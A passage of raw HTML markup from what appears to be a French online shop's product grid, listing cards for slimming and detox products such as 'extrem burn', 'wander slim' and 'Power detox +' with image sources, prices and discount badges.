                  srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
